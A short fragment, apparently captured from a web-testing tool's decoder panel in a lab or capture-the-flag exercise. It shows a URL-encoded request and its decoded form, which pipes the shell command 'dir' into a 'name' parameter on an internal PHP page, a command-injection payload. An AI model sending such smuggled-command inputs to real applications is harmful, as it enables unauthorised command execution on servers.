 http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3D%7Cdir
Text
Hex
?
Decode as ...
Encode as ...
Hash ...
Smart decode
http://internal.ironcorp.me:11025/name.php?name=|dir
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode